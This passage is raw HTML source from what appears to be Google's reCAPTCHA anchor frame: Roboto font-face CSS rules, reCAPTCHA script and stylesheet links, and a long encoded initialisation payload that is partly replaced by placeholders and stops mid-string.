  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QbXFmG0C_lkyFSzwT9bAeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QbXFmG0C_lkyFSzwT9bAeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QbXFmG0C_lkyFSzwT9bAeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5V/Nh1DwpnDq07DlcOyZcOfw4ElwpdaI8OobsOOwo09w5wkdg/DuBNUw4vCjg8rw4EYMinChcKNw4HCnU3CtjRUWsO+XQfCnsOewpXCn8Oowp3CoWYeI8K6wr0pbgXCnMOkwoYJOiwxw4jCq8K6CsODw6NadAjChMKswrk1w4x3UMKMw6TDm8OAwrHDocOlfnPDhkJAGnHDlVVcRA4Dc8O3w6s7bcKmWcKbR8Otw4UYR8KgwqAuOMK/W8KfcWMIw5PCocK5VMOlXgYPXsOgX8OPwpzCszYuVgZPw49AwofCrcKSw5cpNsO+BMOXw5ENw4DCnsOhwqNgZMObfsOfD3rCosK1w7wpw5pjOkVXfsKxwp0qw4IlwrsNacKhwpwSwq1LFsO3P8Onw50OwqDCpk/[base64]/VyXDisK8A8KcWgTDtgsLDEfCpwpow4PCvA/CpcOWwpIWwowFdnhPY8Krw6s/[base64]/[base64]/DqQk+wqlGwq1JwqlZwrrDkl/[base64]/ClWzCscO+w7TCv8KAw7zDocOLw5s4wppmS8KgwrsTcgPDucOxDcKgwpgiwqDCgmDCiMKOw6bDnTLCkMKbZSZsw7HDqic7aSF/[base64]/CvsOoesKxBQZ3w4PCqsOQKMOoJgjChMOcw6DCqMKYw6AxfMK3wrLCoSzDtsK1w5/[base64]/w65lwpk6wrDDiMOEV8Kiw7bCgsKZwqgRY0DDj8Krw7HCh8K5MhVrw7/DgsKuEXLCgsOpwqrDssOPw5XChMOIw4EMw7nCg8Kkd8OKSsO4IiHDvH/[base64]/Dki5lwrQISMKeEsOywrXDpsOZcy/[base64]/CvcKSR2fCkxjDqBzDucO9wrrCo8Odc8KnUcKcw69mNsOGA8Kbw5AgRCHDsznDusO8w5HDjHkdPcO2w64zZUI7fxMuwqjCtXjDoEAYPh7Dg1/[base64]/DrylLN8OqE8K7dcKhDjA3RzxFw7zCjHATwq4+IMOhw5fCvcK/[base64]/DqGokZcKMYl3Ck8KreCQlX8OZw4fDpMO1P1BEwrnDmh7CgMKEwprCgcOjwog/[base64]/wrjDrsOVIsOSw7vCpjYNIcKUfsOBw5PCj3MAfFfCihhlZsKmKcKcw4h/DyLCgsOFFgN1Ah4zHGEYHsOPYlPDkxnCqWY3wofCi20pw4FPw7zCmWTDijAnCnnDu8OVfHzDl1Esw4DDgWfCicKAS8KhC1xawq7DnFHCmXlfwqbDvMO0KcONVMOlwqPDicOIUEltN2rCqcOEBRvDkMKYU8Kqf8KTQQHCqV8/[base64]/DiDbDk8O9w6lTQxvCoEliG2bCicKvLTpXw7LCrMO8XU9ubcKOT2jDvMK0aU3Dj8KPw6FVLF9ZMMOQH8KOEhtHH0DDglDCmyY2w6fDosKMwrBaX13CjmxjScKOw5zDqW/CuHTCu8OadsKowrkPBcO3OW9Ow6FhBcKbETZMwojDlzAef3hYw5/DvG4vwp0mw68YJ0dXa8O8w55JwpgxVcKlw5ZCE8OMX8OgBgzCqsKBfhUUwrrCmMOdXCk4HwrDqsOzw4xtJDIbw6hNwqDDiMKhKMOnw60zwpbDkFXDsMOywr7DgsO/W8OMBMO9w57Cm8KkRsKjbMO1woHDqgXDjjvCg01pEwXCtsOPwrHCjSzDq8Orw5F+wq/DhhEZw7zDvlRiUMKrIHrCs0LDgH3DtBPCvcKfw58WbcKrV8OmMMKNF8OcwpjCkMK3w5hCw4pVw6JiXEXDp2jDlMKjf8Ofw4sow6PDvEzDo8OWHnMVIcOMOcKcf2/CssOrMSEdHsO6wpl2PFDDjH9lwqw2UcKQFlonw5/DkXvDksOrwqs1GcOfwo3CjGwPw4NTdcOTNzTCpXbDu3QgbSPClMOQw7rDkzwJYmANH8KCwrszwpVuw5bDgFAeBC/CjCfDtsKwWQLDgMOuwqQIw7ELwpQSw5tfQsKxaGtXdsOFw7fCqGoDwrzDt8KzwpEze8KTAcKUw58hwrvDkxPCpcKOwoDDnMOSwrVow7/DlcKURyJ7w7PCr8Kcw64yfcOOZycAwoAFbG7CisOiw7JZesOGViIVw5fCq3YmUGJmCMO/wpHDg38Zw4cBc8KxIMOQw4LDmx/[base64]/[base64]/CtMKARsO8WMKIEcOKw5/CilTDpWp/wp7CrEVMLDNwwrY5Z3B4wpPCjUjCqMKpDcOKK8KIc8OVwqDClMKceMOXwojCgcOLesOBwqjDmcKjCWXDlG/DiXvDhzxUXSc1wqDDpQ/CqsOpw7nDrMOzw6o/[base64]/G8OwRWR3wrrDsMOeJ8K2wprCkClDTcKGT2gXW8KVXjPDusOHNETDrsKvw7ZweMKewrTDo8OSP3wRYDjDhHQUa8KATTvCi8OZw6LCucOAC8KKw4BsdcOKZsKaTV4xCCXDkA9Pw75wwrHDiMOEL8O6TMOTQ1JvYFzCmQcFwqTCiTPDrCttTFhxw759R8Kxw61sQgrCrcO/Z8O6Z8KcPMKRakdHfyHDlhfDhcOacMO5ZcKww4DDoAjDl8KwHTMWMRXCo8KzVlUKfFxDG8Kww5nDgE3CuTvDhBs1wqsjwp3DoiXCkRFlXMOqw6rDlmvDsMK8HTDChgVMwpfDncORwqlewqRydcO/wpXDnMOffnpfRh/Ckmc1wp8CwrxxRcKPw6vDh8OFw6Aiw6k/[base64]/[base64]/[base64]/DqcOuZznDo0tVwpbCrCYWBEgNCsKIe8OLBzRqw5vDhEJFw4/Chgt4KMKUbAjDl8K+wosnwrRwwpYqwrDCsMKswovDnmPCh2VIw7dnbMOFe2rDusOTEMOsFSrDjQYfw4DDi2zCncOlw53CrkZyEwjCpMO0w4NjdMKPwopPwpjCrwHDoAgrw6pAw74+woDDnipgw4oKL8KoXy5eSA/DicOheCnCtMO/[base64]/DlhZmw6cWw788w4rDsU/Ch8OFCW/[base64]/Dq8Kjw5N+wrEcGyJXw5wNLlDDrMKDwrcvwrLDvEAowq4+Rw5iZXvDvGtIwrzCo8Kwa8K/AMO5WCbCtMOmw7HDpsK6wq1Kw5xFPH7CpTvDkhhswoXDiDofKGvDkFpEUQEawpLDisK9w4FLw5XCrcOGW8OZFcKyJsOVI1J2w5nDvQHCi0zDol/CjRvDucKMIMOVAmI9HFZ8HcOyw7ZqwpNKXMO+wq3DmCgBPTsUw5PCqgQDWGDCujIVwqXCjQUmNsKnZcKRwoLDhEBlwoo3w6nCssOzwoPCvxswwodtw4NKwrTDgEtww7oeBSApw6ZtJMKTw67Djl0Pw643JsOCwq3CgcOswo7DpnV8QCU4Fx/Dn8K2fT3Dli5lesKhJsOEwo1uw6/[base64]/w7Y/w7zCoVVkPAxawpVZHcOQHyReLsKMBsKFOHIXw4bDtcK1wpEsGHDChRfCiFfCv3N9TTXCkxLDk8KlecO+w7ImdA5Mw4oyNgDCtg1Ffi8iLj5rJQ9JwqENw6Yzw48fB8K/EcOTS17CjCQPLjbCk8O2wpHDn8O3wpJ5UMOWKkHDtVfDnEkXwqpnX8OafAZAw5ZfwrbDmsO8wohUVFMSw6s4T1DDnsK2VRM0fltBaVd/Yyhywplewr7CrS4Rw7QOwpA8wr5dw4sNwp5nwqcew7nCsxPDnwcVw5HDpnsWCxYUdEIRwqNmGXUFekPCosOtwrzDh3bDgz/[base64]/AcKxGsKtw7oDwoMXbsKhw7sJwozCiEAvG1MlwrvCv1DDlMKvHVjCj8K0wrVzwp/DtBjDuTRiw64rLsOIwp85w49lKH/Ck8Oyw7glwqXCrwLCvlFaIHPDkMOiESgkwqw0wo9bMjzDiB/Dt8KOw4QJw5/Dumg1w4ATwoRfGHnCksKFwockwpwXwolPw4pOw5Z5wpAjaB0ZwqDCvUfDmcKtwofDvGskHcKOw7rDu8KrLX4gEhTCosOAZg/DkcOuaMK0wo7CmQdeK8KmwqArLsK8w515YcKPDsKzcUZfwojDicOTwoXChQ4vwol9wpXDjSbDrsKiP0Zjw61/w6RULzTDo8OBWGHCpxYSwrVyw7EbT8ObCAEvw4/CicKYbcKrw5FPw5o6eWghIRbDqWt3H8KzXmjDkMOFWsOAUWgFBcO6IsO8w4DDvh/[base64]/CjVgEQcOCw7kWMMKYfcO8w5MHw6nDiFzDkgs5w7PCh8O/w4URfcKPFS5aD8OVHHrCnA/DmcOARhAAWMKtfjhEwolOZknDuwgNLFbClcORwooqU2PChXbClE3DqAoAw7YEw6fDl8OfwozClsKMwqXDp0bCgcKmG3XCg8OuOMOjwokkDMOUZsO0wpYVw606Jx7DignCl1YmdsKFA2fCmRrDgnYEcxNxw7pew75mwpxAw4fCvjbDpsK9w79Qd8KNGx/CuBcrw7zDrMO8XDhTd8OKRMOjZHTCqcKTEhMyw7I2ZcOfZ8OxOQk8O8K3wpbDlwJ7w6gsw7/DlyTCuTPCtmMOISvDuMO/wpnDuMOIY2vCvcKqVjJoQGUhw7LDlsKjacKfaBDCksOLRjpHRHlaw4kLLMKXwp7CmsKAwpw4BsKjODEew4rDnC1EZcKsw7bCgVAuRDB6wqrDmcOQMsOwwq7CuRVIOsK/W17Di3XCpVwmw58wHcOcR8Ouw73DuiPCmUwCEsOuwqZGbsO8w77DqcKTwqB+LGMKwobCqcOIehZlSSTChxMBY8KaQMKDIFZUw5rDpB/Dk8KndcOnfMKTJsOxaMKeNcOlwp9bwo9DDjLDjSM3Mn/[base64]/[base64]/[base64]/w49rw7liwoUAw70jw4XCj2wMFMOVw4gLcMOvwrXDpSY5w6vDo3HCvcKqR0rClsOIRx4mw4JIw41Uw4hMd8KZX8OHNn/CqMObH8KccRodfsOJw7A2w555FsO6e1gSwp3DlUIsAsK/BgrDkULDjMKow5vCt11oTMKaJ8KjChXDpcOBKTrCkcOKS2bCocKLXCPDosKePRnCjlXDngjChTrDiXnDgBQDwp7CsMOKZcKxwqc9wqdFwrrCvsKQMVFKNzF7wprDlcKmw7QlwonCkU7CtTMPGG/CqsKfUB7DgsKPLFnDqcOfa1fDmDjDmsOsCwXCvR/DqcKhwqkvccOwKFRkw6Vvwr7CmMO1w6I2HyQUw4DDrsKmAcKQwojDscOYw4JlwqgNd0dMKhnCncO5W3bCnMOtwoTCvDnCkjnCjcOxKMOew40FwonDrScoJzgiwq/CqwXCmsO3w6bDl1FXwrEIw7xETsOdwonDtcO/[base64]/wpMHJ8Osb3tnQC7DrMOMDMOOIcOwNBBqZ8OhMcOEe0t/OnfDq8Ouw6o+QMOJHw49OldYw67ChcOWUnvDvSnCqwDDgznClsOrwpMoA8OzwprCiRbCrsO2USTDgVVefDBMVMKKZsKnfWXDpXRDw71fVg/DpcKJworCvcOMLFwmwp3DlxB/CRXDu8KYwpLCjsKZw4jDisKzwqLDh8O3w4p4VUPCj8ONK1cqJsOiw64kwrnChsOuw7bDv2zDsMKxw6/CjsK7wqJdb8KtClnDqcKFQMOxTcOkw7rDkBRrwrMJwpY2EsOHER3DrMOIw4DCrkLCuMOxwoDCh8KtVhgswpPDocK/wozDgkECw411SMKlw6IFGcOTw5BRwrtgV2N/el/DkR5KZVsRw45gwrLCpMKxworDmylUwptUwp0iPVcJw5bDnMOrecOoesKza8KEJHYUwqhOw4rDknfDoiHCv0k2OsKVwoJyCsOPwohwwrrDpEfDonAnwrfDn8Ktw6PCpMO/[base64]/wrAKNzzDjRU1w7BOJ0IWw7TCn3JRwqnDgcOZccKEwojCuQfCslUYw5jDqAJ8YDhYL3LDhCR7V8OTeAPDt8O+wpZQWgREwogqw7A5M0zChMKHUEZJGTEuworCqsKtLRvCtF/DmF4ZDsOqaMKqw50Swo/ChsO5w4nCqMKGw40UIMOpwpUWPMOew6fDrR7Dk8Ozwq7CsGJAw4/DmFLCkQTCjsOSOwnDhGpMw43CgRQaw6/CpsK2w4TDum/CoMOww6NGwoDDiXTCkMKiMS15w5rDghTDjcKuXcKjfcOrOzTCmlBXWsK/WMOSWz/CksOBw5VoKnDDnmI0W8K3w6fDhsKFNcOhIMO+EcOow7TCrW3CohTDoMKMLcK0w5Nrwp3DnUx1c1bDuRfClXhqeRFOwrnDgmHCgsOlDjnCg8KHOsKiVsK+QUjCicOgwpTDuMKtKxLCtmfDlEk7w4LCm8Khw7fCtsKGw7NZbQbCmcK8wpZ/GcORw7nDgy/DkcOjwpbDqWZrRcO0w5U8KcKIwpbCr2ZVKk3DsWY+w7vCmsK5w58PRhzDjwpkw5vCu2gLDFvDoF9FZsOAwp40IMO2bwZzw6zDsMKGw6TDhcOqw5fDpnTDi8OtwrLCiGrDv8O7w6nDhMKZwrNeCh/DqMKVw7PDpcOAPRthNDXDs8Omw5UHLcOpfsOmwqtmeMKiw65DwpnCucO/w6fDgMKDwp/CgFzDiwXCh2TDhsOkecKMacOwVsK3wpLDgcOnMnvCtG1rwqI4wrA8w7XCu8K3w7dxwrDCg14ZUEIFwpM/wpHDsijCnm9wwqfCsidjM0DDvlRcwozClR7Dh8ODbUpOPcOLw4HCgcK8w7YFH8KIw47CtSzCsw/DpVg1w5Y3dhgGw7ZowrIvw4AxMsKaNDHDkcO9dAnDpkHCnSjDnsKKaAgzw5HCmsOvShTDmMKCXsK9wroWb8Ozw6MqSl1iW0sow5XCpMKvX8O4w63DtcOeUcOAw7BsAMOEAm7DsnvDrEnChsKKwrrCqiE2wqtJPcKyMMO9FsK2WsOtQC/Dp8Oxwqc9ID7DtQZEw53CiC5xw5FkZmVgw4Yjw5dow5rCmcKORMKFThYjw6cgPsKIwqvCtMOBaUzCmmISw7gSwoXDlcOAHjbDrcOPaRzDgMKowqbCssOJw6fCrsKffMO7KH/Dv8K9EMKnw5UaGwbDtcOMwr0YVMKPwofDoygBZ8OaWsK9w6LCtcKNEHzDsMK4OMO5w7TDqjDDgwHDn8OQThgywr3Dp8OzdSMbwpxswqE7T8OHwq1MbsK+wpzDsGvCsQAkP8KDw6HCrX9Hw4rCiBpPw6ljw680w6QDKU/DkQLCmUvDm8OVbsO8K8Kyw6fCt8Orwr4TwpnDsMOlD8KIwp0Cw6pSZWgdCDxnwofCvcKlXwHDmcOXf8KWJcK6Bm/CmcOnwrPDk04PKDrDlsK4AsO3wp0OXCnDmmV9wrnDlxzCrmPDusOvQcOCYm3DmxXClTjDp8Oiw4LCicOnwpjDhgoXwpXCs8K2fcOfw5NLAMKITMKwwr4UKsKcw7p/ccOfwq7CiHMbOgHCnsOpdTNIw6xRw4TCvsK/IsKOwqtXw7PDjcKECGMnLMKYH8ODwrTCt0PCvcKzw6vCu8O5McOYwpvCh8KOFSnCg8K9BcOSwpImKBUhOsO+w488BcOfwpLCtGrDhcONXVXCjS/Dk8KeEMOhw53DnMKxwpMGw4AFw7cIw5sywofClQxVwqzCmcOfKzhhw54tw547w4UqwpAIL8KrwqvDoDdeHsKqHcOWw4HDlsOPOQ7CqFbCicOfRsKSdkDCvMOmwp7DssOYTHbDrlg1wrsswpPCrltQwoo1RQ/DpcObA8OXw5vCsDQ1w7p9JSXDlQXCuxZbO8OwNwfDozjDixXDssKhbsKWekbDisORCCURUcOXdEzCisKNRsO/XcK6wqVcWzLDisKcIsOLEcOiwrPDrMKMwp/[base64]/DkMKaESF2w6EmwqHDuMOMwonDmcOZw49EwobDrMKHAxLCp23Cu112VcORAMOGB0B0Li7Du188w7URwr3DrlQuw580w49sBE7DtsKvwoLCgsKSF8OjDMONe1/DrlbDhkjCo8OQLXrCgcOGDhABwr3Cn2bCicKNwrPDkzzDnTp/w7FFQsKZfkw4wooqOyvCgcKhw4Rsw5M2dA7Dt0Ntwokrwp/Dmk7DvsKvw55AKx3Doj/[base64]/Cpw1eCBV5UMKGO8Kuwp4+wrRqaMKGLhPDsh/Ds8KaTk3DuQtDF8OUwr7CrF7Dg8KNw5xkcj3CgMODwoTDkGJ1w4jDpFrCg8Ouw5rCkHvDkkzDlMOZw5d7DcKRPMKNw407GkPCnksxbMOZwpwWwo3DhFPDlFrDgsOxwp/DmkTCr8K8w5HDqMKPVndDFMKIwpfCtMOvaG/DlmzCmcKEV3zChcK8VMOnwpzCtHzDjsO8w7XCtw06w65Fw6DCksOMwr3Csmd7Xi3DsUjDgsK4P8OUPxdFMQo1V8KTwohJw6bCpH8Qw4JSwpRVNBR7w6UlHATCmEDDiB1twrxww5TCusKDWcK/FAgww6HCrsOyMSlWwoQgw5BadyDDscOxw5c+UsOlwovDpCpbO8OrwpPDoHN/wolAKcOlcFvCgmjCncOmw5Rzw4vCqcK4wofCssK9bl7CisKJwp47HcOrw6/DoV4Hwp06NT9mwrhew6rDjsObMjckw6J9w6rDj8K4FMKAwpZewpQgHsK/wq59wpPDriIBPiJ3w4chw7zDuMK6wqvCjmNpwphLw6/DjnDDisOCwrQfSsOTMzjCm24MUVTDoMOUfMK8w495fjLChRxLVcOLw6zCqcObw7vCtcOEwp7CrsOrIEzCvcKIU8KNwqjCjihSBMOZw6LCs8KCwrnCoGfCjMOoHgJLYcOaN8KPTSxCU8O/DC3CpsKJLgQ3w4sAIUtZwqfCpcKSw4LDoMOoGDBnwpIEwqwxw7TChjUJwrw/wrjCrsOzZMO0w5rCmmjDhMKOe1lVWMKnw5DDnScGTAnDoVXDqw1NwpHDpsK/[base64]/CtMKPw7Y4cFcKwqjDvjXDqWJbIlU1w4/ChCEfeWBPHzTCp0J3w4LDvU7CvRXDmcKwwqrDq1kZwohkQsOww4TDvcKZwoHDtH0Ww5F8wonDgcKQOUALwqzDksOOwoHCvyzCo8OEPTZmwqdbZRUUw4nDrjoww4Vgw7AqWcOic3x9wphyN8OGw5YJLsK2wrTDocOewoY+woPCk8KNZsOew5XDncOiIcOCQMKyw4YJwr/DpWFJM3bCuxcBMQHDksK5wrzDssOJw4LCvMO5wobChUlowqTDnMKVw4vCrRpvI8KFSzYzABnDux/CnVzCo8K3C8KmWydNPsOvwpl5b8KgFcO2wq4WE8K/wpzDi8KHw7x+enA6IXEEwpXDtzQvNcK9Vg7Do8OHQU7DqS/CmcOgw6YDw77DgcO8wo4RdsKBwroEwpHCoG/DssOjwpMJScOfYxDDqMOMSCVpwpFNW0/[base64]/Cj8OzwrrDscKvJcO8YXXDh8Kfw70vw7BLNsOhfMO3R8KJwoNlOVJRRcK7BsKzwpHDnlpUDGzDusKHEBtpfsK/YcOzNiVvJsKKwoRZw4NyMGjDlXMbwpvDmjh6Yi9vw4XDv8KJwrcuJH7DpMO0wqkcTCVMw6QEw6VMOsK3SwnCm8Obwq/CkRw9JsKUwrAqwqwNfMKdC8OewqtAMmwEOsKWwp7CtSbCoDYgwodMwozDu8KFw75mGGzCnFRaw7Qowo/[base64]/wrjClVpMw7bDicKMwrs6TXjDimnCqcOMAmPDiMOTwrIMPMOiw4fCnRwbw4kBw6bCk8Ogw7g7w6VlD1bCkjYAw41TwrrDj8O4A23CmUg6OUTCvsO2wpcqwqXCuQbDh8Oyw7DCgcKDP2E/wrJZw7ghH8OCWMKPw4vCvMOJw6vCt8OKw4RccWrCmFJmDmRmw4l0PMKbw5FZwoQRwovDssKAf8OcIBzCnX/Dmm7CicObQ0wyw77Cq8O7VWnDmH8+wrXCqsKGw5rDqEsywqU/[base64]/w6vCohPDpU8Pw6MVwovCoAMewo3DpcKqwrbDtD/ChXrDrTrCk0ECw5HCg3ETKcKPAzDDhsOEE8KcwrXCqRULVsO9FR3ClWjCi0whwpBtwr/[base64]/[base64]/Cvl56RRAfflvCukvDmxPCoGRIB8Opw7VCw6vDngbDlcKvwpDDhcKPT3fCiMKCwrsnworCjsKVwpULecK7XMO1wqzCncOewpN/w7MwIsKTwoHCvsOEJMK5w6k1NsKcwop3SijDp2/[base64]/w7vDjWZ8eMKJw6kEwoo6w7LCgmcKG0DDrsO8dyU/[base64]/CpMKxwr1wwqcjwpwyB1zCmH0VBMOtw4EqTkfDlcK4wqtYwq4kEsKpKcKBHy4Swo1gw74Sw4UNwo10w7cTwpLCqsKCM8OgccOIwqxcGcKoScKAw6kiwq3CgMKNw4HCsDnCr8KTa0xCdsKkwqLChcO6L8OWw6/CiBM6w4g2w4Fww5zDpVnDi8Ome8OWacOjasObXcKYHcOGw6TDt2jDucKSw5vDpWTCtUnDuxzClhfDocOFwq1qUMOKN8KHBsKvwpR/[base64]/CrCVUU14LG8OKR8K8w7onLEzDqTzCgnvCscOHwozDkAggwqjDrTPClD/Cq8KjM8OOc8KswprDkMOdd8KOw6rCvsKkHcKYw4JvwpIHGsOLJMKRBMOzw4B0B0PCr8KowqnCtUYSUFvClcOzJMOVwotKEsKCw7TDlsOnwqLChcKIwqnCtTXDuMO/Q8OcOMO+VcO/wqJrHMOAwptfwqx4w74KZ2jDnMKSHsKEAwnDhMKpw7jCmFkSwqw+NVQDwrDChjfCs8KCw7EywpRiMlXCrsOwR8OSBGsIH8O/wpvDjUPDhw/Ct8K8Z8Oqw795w5XDvRVpw5NfwpnCpcO6MjYcw7MQW8O/[base64]/CvgBdwqVPw7TD